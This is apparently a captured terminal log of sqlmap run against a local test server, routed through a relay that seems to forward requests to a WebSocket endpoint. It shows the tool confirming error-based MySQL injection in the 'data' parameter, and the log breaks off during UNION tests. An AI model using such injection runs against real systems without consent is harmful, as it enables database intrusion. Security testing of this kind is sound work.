 1. fish /Users/ricter/Tools/sqlmap (fish)
python /Users/ricter/Desk... fish /Users/ricter/Tools/sq... python2.7 /Users/ricter/De... fish /Users/ricter (fish)
➜ sqlmap git:(master) python2.7 sqlmap.py -u "http://localhost:9999/?url=ws://localhost:8888/&data=asd" -p data --dbms=mysql
         _
 ___ ___| |_____ ___ ___  {1.0-dev-f96f33a}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting at 00:02:26
[00:02:26] [INFO] testing connection to the target URL
[00:02:26] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[00:02:26] [INFO] it appears that the target is not protected
[00:02:26] [INFO] testing if the target URL is stable. This can take a couple of seconds
[00:02:27] [INFO] target URL is stable
[00:02:27] [INFO] heuristic (basic) test shows that GET parameter 'data' might be injectable
[00:02:27] [INFO] testing for SQL injection on GET parameter 'data'
n
[00:02:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:02:29] [WARNING] reflective value(s) found and filtering out
[00:02:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[00:02:29] [INFO] GET parameter 'data' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[00:02:29] [INFO] testing 'MySQL inline queries'
[00:02:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:02:29] [WARNING] time-based comparison requires larger statistical model, please wait......
[00:02:29] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:02:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'